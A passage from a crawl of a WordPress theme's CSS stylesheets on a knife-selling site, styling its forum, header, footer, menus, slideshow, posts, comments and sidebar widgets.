    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info a.bbp-forum-title,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    display: block;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    font-size:16px;
    padding-top: 0px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info div.bbp-forum-content,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    font-size:12px;
    color:#777777;
    padding-bottom: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    padding-bottom: 0px;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-author br{
    display:none;
}
div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar{
    background: #ffffff;
    border: 1px solid #f3f2f2;
    display:block;
    height:80px;
    width:80px;
    padding: 4px;
    margin: 0px auto 5px auto;
    -moz-box-shadow: 0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-content ul{
    border: none;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar img{
    border: none;
    margin: 0px;
}

div.hentry div#bbpress-forums ul.sticky,
div.hentry div#bbpress-forums ul.super-sticky{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png") !important;
    background-color: #dddddd !important;
}

div.hentry div#bbpress-forums ul.super-sticky{
    background-color: #bdbdbd !important;
}

div.hentry .bbp-topic-pagination{
    margin:0px;
}
div.hentry .bbp-topic-pagination a{
    border: none;
    padding: 2px 5px;
}
                                                                                /* BBPRESS EDIT FORM */
div.hentry #bbpress-forums fieldset.bbp-form{
    padding: 0px;
    border: none;
}

div.hentry #bbpress-forums fieldset.bbp-form input[type="text"]{
    border: 1px solid #dfdfdf;
    height: 26px;
    margin-bottom: 5px;
    margin-bottom: 10px;
    padding: 2px 4px 2px 4px;
    width: 500px;
}
div.hentry #bbpress-forums fieldset.bbp-form select{
    border: 1px solid #dfdfdf;
    height: 28px;
    padding: 2px 1px 2px 4px;
    width: 510px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button,
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="button"],
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="submit"]{
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
    margin-right:5px;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="button"]:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="submit"]:hover{
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/header.css
body_size: 583
content:
/* 
    Document    : header
    Created on  : 18.07.2012, 11:57:16
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for header
    Author URI  : https://mythem.es
*/

                                                                                /* TEXTURE */
div.b.header div.b.header-texture {
    background-position: top center;
}

div.topper-shadow{
    background-image: url("../images/topper.shadow.png");
    height:5px;
}
                                                                                /* SOCIAL */
span.header-social-icons{
    float:right;
    margin-top:6px;
    margin-right:10px;
}

span.header-social-icons a{
    text-decoration: none;
    opacity:0.5;
    -moz-opacity:0.5;
    filter:alpha(opacity=50);
    margin-left: 1px;
}

span.header-social-icons a:hover{
    opacity:1;
    -moz-opacity:1;
    filter:alpha(opacity=100);
}

span.header-social-icons a image{
    border: none;
}

div.text-header-right{
    font-weight:normal;
    font-size: 8px;
    color:#cdcdcd;
    margin-top:12px;
    float:right;
}

div.text-header-right a{
    text-decoration: none;
    color:#ffffff;
}
                                                                                /* LOGO  */
div.logo{
    text-align: center;
	word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.logo a img{
    border: none;
}
div.logo h1 a, div.logo p{ 
    text-decoration: none;
    color:#454545;
}
div.logo h1 a{ 
    font-size:30px;
}
div.logo p {
    font-size:12px; margin-top:0px;
}


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/footer.css
body_size: 545
content:
/* 
    Document    : footer
    Created on  : 20.07.2012, 12:23:11
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for footer.css
    Author URI  : https://mythem.es
*/

.b.footer-mask{
    background-position: top center;
    background-repeat: no-repeat;
}

.b.footer-corner .container.l1012{
    background-image: url( '../images/footer.top.bkg.png' );
    background-position: center center;
    background-repeat: no-repeat;
    height: 33px;
    display: block;
}

.b.footer-corner .container{
    height: 33px;
}

div.b.footer-corner div.corner{
    height: 103px;
    position:absolute;
    width: 6px;
    margin-top: -103px;
    margin-bottom: 103px;
    display: block;
}

div.b.footer-corner div.corner-left{
    background: url( '../images/corner.footer.png' ) no-repeat 0px 0px;
    margin-left:0px;
    margin-right:0px;
}

div.b.footer-corner div.corner-right{
    background: url( '../images/corner.footer.png' ) no-repeat -6px 0px;
    margin-left: 1006px;
    margin-right: 0px;
}

/* COPYRIGHT */
.b.footer-copyright{
    background-image: url( '../images/footer.copyright.bkg.png' );
    height:36px;
}

.b.footer-copyright p{
    color:#7e7e7e;
    font-weight:normal;
    font-size: 10px;
    line-height: 7px;
    margin-bottom: 15px;
    margin-top: 14px;
    text-transform: uppercase;
}

.b.footer-copyright p a{
    color:#cdcdcd;
    text-decoration: none;
}

.b.footer-copyright p a:hover{
    color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/menu.css
body_size: 1025
content:
/* 
    Document    : menu
    Created on  : 25.06.2012, 18:18:09
    Author      : myTheme
    Version     : 0.2
    Description : css file for navigation menu and drop down menu
    Author URI  : https://mythem.es
*/

                                                                                /* TOPPER MENU */
div.b.topper{
    height: 30px;
}

div.b.topper div.container.mytheme-bkg{
    margin:0px auto;
    height: 30px;
}
div.b.topper div.container div.grid_1_2 ul.children,
div.b.topper div.container div.grid_1_2 ul.sub-menu{ display: none; }
div.b.topper div.container div.grid_1_2 > ul,
div.b.topper div.container div.grid_1_2 > div > ul{
    height:12px;
    margin:9px 0px 9px 10px;
}

div.b.topper div.container div.grid_1_2 > ul li,
div.b.topper div.container div.grid_1_2 > div > ul li{
    float: left;
    border-left: 1px solid #ffffff;
    height:12px;
    margin-left:6px;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child{
    border: none;
    margin-left:0px; 
}

div.b.topper div.container div.grid_1_2 > ul li a,
div.b.topper div.container div.grid_1_2 > div > ul li a{
    color:#ffffff;
    display: block;
    font-weight:normal;
    font-size:11px;
    height:12px;
    line-height:12px;
    margin:0px;
    padding:0px 0px 0px 6px;
    text-decoration: none;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child a,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child a{
    padding-left:0px; 
}
                                                                                /* GENERAL MENU */
div.b.my-menu{
    min-height:160px;
}

div.b.my-menu div.container{
    padding: 30px 0px;
    background:#ffffff;
    
}
div.b.my-menu div.container div.grid_3_4 > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul{
    overflow: hidden;
    height: 100px;
    float: right;
    margin-right: 10px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li,
div.b.my-menu div.container div.grid_3_4 > div > ul > li{
    float: left;
    height: 22px;
    padding:39px 15px 39px 15px;
}

div.b.my-menu div.container div.grid_3_4 > ul > li > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li > a{
    color:#666666;
    font-weight:normal;
    font-size: 16px;
    text-decoration:none;
    text-transform: uppercase;
    display: block;
    line-height: 12px;
    letter-spacing: 0px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li.current-menu-item > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li.current-menu-item > a{
    color:#212121;
}

div.b.my-menu div.container div.grid_3_4 > ul ul,
div.b.my-menu div.container div.grid_3_4 > div > ul ul{
    display: none;
    width:190px;
}
/* SUB MENU */
div.b.my-menu div.container div.grid_3_4 > ul li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > ul{
    display: block;
    position:absolute;
    margin-left: 165px;
    margin-top: -31px;
    margin-bottom: 31px;
    z-index: 1000;
}
div.b.my-menu div.container div.grid_3_4 > ul > li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul > li:hover > ul{
    display: block;
    position:absolute;
    margin-left: -15px;
    margin-right: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    z-index: 1000;
}

div.b.my-menu div.container div.grid_3_4 > ul ul li,
div.b.my-menu div.container div.grid_3_4 > div > ul ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-repeat: no-repeat;
    background-position: -10px 3px;
    height: auto;
    margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 25px;
    background-color: rgba(255, 255, 255, 0.95);
    border: 1px solid #EFEFEF;
    border-top: 3px solid bue;
    border-bottom: none;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
div.b.my-menu ul ul li a,
div.b.my-menu ul ul li a{
    font-size: 13px;
    font-weight: 400;
    color: #666666;
    height: auto;
    line-height: 18px;
    text-transform: none;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/slideshow.css
body_size: 812
content:
/* 
    Document    : slideshow
    Created on  : 02.07.2012, 15:46:06
    Author      : myThemes
    Version     : 0.0.2
    Description : Rules for slideshow elements, next button, prev button, pagination and container.
    Author URI  : https://mythem.es
*/

.my-slider, .my-slider .slide,.my-slider .slides_container{
    height:450px;
    width:1000px;
    margin-left:auto;
    margin-right:auto;
}

div.mytheme-border-bottom{
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.my-slider div.slider-shadow{
    background: url("../images/slider.shadow.png") no-repeat top center;
    height:7px;
    position:absolute;
    width: 1000px;
    z-index:50;
}

div.slides_container div.my-slide-item{
    height:450px;
    width:1000px;
}

div.slide.slides_container{
    overflow: hidden;
    background: #ffffff;
}

.my-slider ul.pagination{
    display:none;
    height:5px;
    list-style: none;
    margin: 14px auto 0px auto;
    padding:0px;
    
    
}
.my-slider ul.pagination li{
    display: inline-block;
    height:5px;
    margin-left: 1px;
    -moz-border-radius:2px;
    border-radius:2px;
}

.my-slider ul.pagination li a{
    display: block;
    text-indent:-100px;
    overflow: hidden;
}

.my-slider ul.pagination li:first-child{
    margin-left: 0px;
}

.my-slider div.info{
    background-image: url("../images/slider.info.bkg.png");
    color:#ffffff;
    padding:40px 15px 25px 15px;
    max-width:330px;
}
.my-slider div.info h3{
    margin-bottom: 35px;
    text-align: center;
}
.my-slider div.info h1 a,
.my-slider div.info h2 a,
.my-slider div.info h3 a,
.my-slider div.info h4 a,
.my-slider div.info h5 a,
.my-slider div.info h6 a{
    font-weight:normal;
    font-size: 24px;
    color:#ffffff;
    text-decoration: none;
}
.my-slider div.info p{
    font-weight:normal;
    font-size: 12px;
    color:#ffffff;
    text-align: center;
}

/* NAVIGATION */
div.my-slider:hover a.next_navigation,
div.my-slider:hover a.prev_navigation{
    display: block;
}
a.next_navigation{
    background-image: url("../images/next.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 950px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}
a.prev_navigation{
    background-image: url("../images/prev.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 900px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/single.css
body_size: 2241
content:
/* 
    Document    : single
    Created on  : 08.07.2012, 14:03:37
    Author      : myTheme
    Version     : 0.0.2
    Description : Css for single template
    Author URI  : https://mythem.es
*/

/* THUMBNAIL / FEATURED IMAGE */
.post-thumbnail{
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
.post-thumbnail img{ border: 0px solid #fbfbfb; display: block; }
.post-thumbnail .shortcode-thumbnail img {  border: none; display:block; }
.post-thumbnail .shortcode-thumbnail { width:100%; display: block; }
.post-thumbnail a{ display: block; }
a.post-thumbnail:hover,
.thumbnail a:hover,
.post-thumbnail a:hover { opacity: 0.8; filter:alpha(opacity=80); /* For IE8 and earlier */ }
div.post-thumbnail div.shortcode-toggle a:hover { opacity: 1; filter: alpha(opacity=100); }

div.zoom { 
    position: absolute;
    background-image: url("../images/zoom.png");
    background-position:center center;
    background-repeat: no-repeat;
    height:0px;
    width:0px;
}

div.single-content{ margin-bottom:20px; }
/* META */
div.meta-top { margin-bottom: 9px; }
div.meta-top ul li, div.meta-bottom ul li{
    float:left; 
    font-weight:300;
    font-size:12px;
    color:#666666; 
    font-style:normal;
    
    height: 15px !important;
    margin:0px 15px 0px 0px !important;
}
div.meta-top ul li.mytheme-post-author{
    background-image: url("../images/author.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 17px !important;
}
div.meta-top ul li.mytheme-post-time{
    background-image: url("../images/time.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px !important;
}
div.meta-top ul li.mytheme-post-edit{
    background-image: url("../images/edit.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px !important;
}
div.meta-top ul li.mytheme-post-comments{
    background-image: url("../images/comments.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px !important;
}
div.meta-bottom ul{
    margin-top:10px;
}
div.meta-bottom ul li.category{
    background-image: url("../images/category.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 29px !important;
}
div.meta-bottom ul li.tag{
    background-image: url("../images/tag.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 25px !important;
}
div.meta-bottom ul li{
    background: none !important;
    padding-left:0px !important;
    margin-bottom:5px !important;
    margin-right:5px !important;
    
}
div.meta-bottom ul li.list-category:after{
    content:",";
}
div.meta-bottom ul li.list-tag:after{
    content:",";
}
div.meta-top ul li a, div.meta-bottom ul li a{ color:#666666; text-decoration: none; }
div.meta-top ul li a:hover, div.meta-bottom ul li a:hover{ color: #343434; }

/* CONTENT */
div.hentry div.post-button-readmore{ margin-top: 12px; }
div.hentry div.post-button-readmore a{ font-style: italic; font-weight: 300; font-size: 14px; text-decoration: none; text-transform: uppercase; }

/* SOCIAL SHARING */
div.social-sharing{ float:right; margin:15px 0px 10px 0px;  }
div.social-sharing a{ background: url( '../images/share.png' ) no-repeat 0px 0px; width:32px; height:20px; display:block; }
div.social-sharing a:hover{ background: url( '../images/share.png' ) no-repeat 0px -20px; }
div.social-sharing a.drop{ background: url( '../images/share.png' ) no-repeat 0px -40px; width:32px; height:20px; display:block; }
div.social-sharing a.drop:hover{ background: url( '../images/share.png' ) no-repeat 0px -60px; }

div.entry-social-sharing{ 
    background-image: url( '../images/share.box.png' );
    width:310px;
    background-repeat:no-repeat;
    padding:18px 10px;
    position:absolute;
    margin:0px 253px 0px -253px;
    display: none;
}

div.author-box { padding-top:20px; padding-bottom:10px;  border-top:1px solid #f3f2f2; }
div.author-box div.author-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div.author-box div.author-avatar img{ border:1px solid #f3f2f2; display: block; }
div.author-box span.author-name,
div.author-box span.author-name a{  color:#3c3a3a; font-weight:300; font-size: 18px; text-decoration: none; }
div.author-box span.author-name span.social a{ display: inline-block; height: 20px; width: 20px; padding: 2px; margin-left: 1px; float: left;}
div.author-box p.author-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; color: #6E6D6D; font-weight: 300; font-size: 12px; line-height: 18px; }

/* COMMENTS */
div h3#reply-title,
div h3#comments-title{ margin-top: 20px; }

div#comments {  border-top:1px solid #f3f2f2; margin-bottom: 20px; }
div#comments li { background: none; }
div#comments > ol ul.children { padding-left:80px;  }

div#comments div.comment-box { 
    margin-bottom:20px;
    padding-bottom:10px;
    border-bottom:1px solid #f3f2f2;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div#comments div.comment-box *{
    max-width: 100%;
}
div#comments div.comment-box div.comment-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments div.comment-box div.comment-avatar img{ border:1px solid #f3f2f2; display: block; }
div#comments div.comment-box span.comment-meta a,
div#comments div.comment-box span.comment-user a{  color:#3c3a3a; font-weight:300; font-size: 12px; text-decoration: none; }
div#comments div.comment-box span.comment-meta{ color:#6e6d6d; font-weight:300; font-size:12px; float:right; text-decoration: none; font-style:italic; }
div#comments div.comment-box p.comment-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; }
div#comments div.comment-box p.comment-quote em { display: block; color: #ff0000; }

div#comments h3#reply-title,
div#comments h3#comments-title{ font-weight:normal; font-size: 18px; color:#3c3a3a; margin-bottom:20px; }

div#comments h3#reply-title small{ float:right; }
div#comments h3#reply-title small a{ text-decoration: none; }


div#comments form#commentform input[type="text"],
div#comments form#commentform textarea{ border: 1px solid #f3f2f2; font-weight:300; font-size: 14px; color:#6e6d6d; -moz-box-shadow: 0px 0px 3px 1px #f9f9f9; -webkit-box-shadow: 0px 0px 3px 1px #f9f9f9; box-shadow: 0px 0px 3px 1px #f9f9f9; }

div#comments form#commentform input[type="text"] { height:26px; padding:3px 5px; margin-bottom: 10px; width:275px; }
div#comments form#commentform div.inputs{ float:left; width:300px; }
div#comments form#commentform div.textarea{ float:left; }

div#comments form#commentform textarea{ height: 121px; padding:5px; font-size:13px; font-style: italic; }
div#comments form#commentform p{ font-weight:300; font-size: 12px; font-style:italic; color:#6E6D6D; margin-bottom: 5px; margin-top: 0px; text-indent: 0px; }
div#comments form#commentform p.user-logged-in span { border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments form#commentform p.user-logged-in span img { border:1px solid #f3f2f2; display: block; }


div#comments form#commentform p.form-submit{
    float: right;
    margin-bottom:0px;
    border:1px solid #000000;
    background-color: #333333;
    margin-right: 2px;
    /* For WebKit (Safari, Chrome, etc) */
    background: #333333 -webkit-gradient(linear, left top, left bottom, from(#545454), to(#333333)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #333333 -moz-linear-gradient(top, #545454, #333333) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333)" no-repeat;
    border-radius:2px;
    -moz-border-radius:2px;
}


div#comments form#commentform p.form-submit input[type="submit"]{
    border: 0px;
    background-color: #333333;
    margin: 1px;
    padding: 13px 20px;
    color:#ffffff;
    border-radius:2px;
    -moz-border-radius:2px;
}

div.container div.wpcf7 p input[type="submit"]{
    border: 0px;
    color:#ffffff;
    margin: 1px;
    padding: 13px 20px;
    border-radius:0px;
    -moz-border-radius:0px;
}

div.container div.wpcf7 p input[type="submit"]:hover,
div#comments form#commentform p.form-submit input[type="submit"]:hover{
    cursor: pointer;
    background-color: #2e2e2e;
    /* For WebKit (Safari, Chrome, etc) */
    background: #2e2e2e -webkit-gradient(linear, left top, left bottom, from(#414141), to(#2e2e2e)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #2e2e2e -moz-linear-gradient(top, #414141, #2e2e2e) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e)" no-repeat;
}

div.hentry ul li{
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px -7px;
    font-weight: normal;
    font-size: 13px;
    color: #6E6D6D;
    margin-top: 8px;
    margin-bottom: 8px;
    padding-left: 26px;
    
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/author.css
body_size: 446
content:
/* 
    Document    : author
    Created on  : 09.07.2012, 22:43:14
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for template author.php only for author box
    Author URI  : https://mythem.es
*/
.author-header{ 
    padding:8px 0px;
}
.author-header img.avatar{
    padding:10px;
    float:left;
    margin:12px 25px 20px 0px;
}
.author-header ul{
    padding-left: 25px;
}
.author-header ul li{
    font-size: 18px;
    font-weight: 300;
    padding:12px 0px;
    margin-left: 170px;
}
.author-header ul li.first-name.last-name{
    text-transform: uppercase;
    font-weight:600;
}
.author-header ul li.author-social{
    padding:8px 0px;
    height:28px;
}
.author-header ul li.author-social a{
    width:28px;
    height:28px;
    display: inline-block;
    margin-left:8px;
}
.author-header ul li.author-social a:first-child{
    margin-left:0px;
}

p.author-info{
    font-weight:300;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    color:#505151;
}


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/blogging.css
body_size: 775
content:
/* 
    Document    : blogging
    Created on  : 09.07.2012, 20:38:49
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for templates: author.php, archive.php, category.php, index.php, tag.php
    Author URI  : https://mythem.es
*/

div.breadcrumbs div.container,
div.breadcrumbs div.container ul{
    overflow: hidden;
}
div.hentry,
div.hentry h2{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.hentry *{
    max-width: 100%;
}
div.container div.blogging div.hentry:first-child{
    border-top:none;
    padding-top: 0px;
    margin-top:0px;
}
body.author div.container div.blogging div.hentry:first-child{
    border-top:1px solid #f3f2f2;
    padding-top: 40px;
}
div.container div.blogging div.hentry:first-child h2{
    margin-top:0px;
    padding-top: 0px;
}
div.container div.blogging div.hentry{
    border-top:1px solid #f3f2f2;
    margin-top: 20px; 
    padding-bottom: 20px; 
    padding-top: 10px; 
}

div.container div.my-projects .title-label.blog-title{
    margin-left:10px;
    margin-right:10px;
    margin-bottom: 35px;
}

div.container div.my-projects div.pagination{
    margin-left:10px;
    margin-right:10px;
}

div.grid_a div.my-projects .title-label.blog-title{
    margin-left:0px;
    margin-right:0px;
    margin-bottom: 35px;
}

div.grid_a div.my-projects div.pagination{
    margin-left:0px;
    margin-right:0px;
}

div.container div.blogging div.blog-view:first-child{
    border-top:none;
}

div.container div.blogging div.blog-view h2{
    line-height:18px;
    margin-bottom: 15px;
}

div.container div.blogging div.blog-view h2 a{
    font-weight:normal;
    font-size:18px;
    text-decoration: none;
}

div.container h1.title-label.blog-title{
    margin-top:30px;
    margin-left:0px;
    margin-right:0px;
    margin-bottom:20px;
}

ul.projects-categories{
    margin-bottom:37px;
    float:left;
}

ul.projects-categories li{
    background-image: none !important;
    border: 1px solid #f5f4f4;
    padding:7px 11px !important;
    margin: 0px 5px 0px 0px !important;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
ul.projects-categories li.mytheme-bkg{
    background-image: none;
    border: none;
    padding:8px 12px !important;
}
ul.projects-categories li a{
    font-weight:300;
    font-size:14px;
    color:#666666;
    text-decoration: none;
}
ul.projects-categories li.mytheme-bkg a{
    color:#ffffff;
}

a.more-link{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/sidebar.css
body_size: 4291
content:
/* 
    Document    : sidebar1
    Created on  : 27.08.2012, 20:12:12
    Author      : myTheme
    Version     : 0.0.2
    Description : Css rules for sidebar1.css
    Author URI  : https://mythem.es
*/

/* CONTENT */
div.grid_b div.content-widget{
    padding-top: 20px;
    padding-bottom: 20px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.grid_b div.content-widget *{
    
    max-width: 100%;
}

div.grid_b div.content-widget h4.sidebartitle{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png");
    color:#3c3a3a;
    font-weight:normal;
    font-size:16px;
    line-height: 15px;
    margin-bottom: 15px;
}

div.grid_b div.content-widget.widget_links h4.sidebartitle,
div.grid_b div.content-widget.widget_pages h4.sidebartitle,
div.grid_b div.content-widget.widget_nav_menu h4.sidebartitle,
div.grid_b div.content-widget.widget_meta h4.sidebartitle,
div.grid_b div.content-widget.widget_archive h4.sidebartitle,
div.grid_b div.content-widget.widget_categories h4.sidebartitle{
    margin-bottom: 15px;
}

div.grid_b div.content-widget h4.sidebartitle span{
    background-color: #ffffff;
    padding-right: 20px;
}

div.grid_b div.content-widget ul ul{
    margin-left: 15px;
}

div.grid_b div.content-widget ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-position: -20px 0px;
    background-repeat: no-repeat;
    font-weight:300;
    font-size:13px;
    padding-top:6px;
    padding-bottom:6px;
}

div.grid_b div.content-widget ul li:first-child{
    padding-top:0px;
    background-position: -20px -6px;
}
div.grid_b div.content-widget ul ul li:first-child{
    padding-top:6px;
    background-position: left top;
}
div.grid_b div.content-widget ul li > a{
    color:#6e6d6d;
    font-weight:300;
    font-size:13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

div.grid_b div.content-widget ul li > a:hover{
    color:#232323;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.grid_b div.content-widget.widget_text div,
div.grid_b div.content-widget.widget_text p{
    color:#797979;
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
}

/* TWITTER */
div.grid_b div.content-widget.twitter h4.sidebartitle{
    margin-bottom: 20px;
}
div.grid_b div.content-widget.twitter ul li{
    background: none;
    padding:2px 0px 0px 0px!important;
}
div.grid_b div.content-widget.twitter ul li:first-child{
    padding-top:0px !important;
}

div.grid_b div.content-widget.twitter ul li p{
    margin: 5px 0px;
}
div.grid_b div.content-widget.twitter ul li p > a{
    color: #3c3a3a;
    margin: 0px;
    padding:0px !important;
}

div.grid_b div.content-widget.twitter ul li p > span.time{
    display: block;
    padding:0px !important;
}
div.grid_b div.content-widget.twitter ul li p > span.time a{
    font-size: 11px;
    font-style: italic;
    padding:0px !important;
    text-decoration: none;
}

/* SEARCH */
div.grid_b div.content-widget.widget_search div#searchbox{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_search input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_search input{
}

div.grid_b div.content-widget.widget_search input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* NEWSLETTER */
div.grid_b div.content-widget.widget_newsletter form{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_newsletter input{
    border:none;
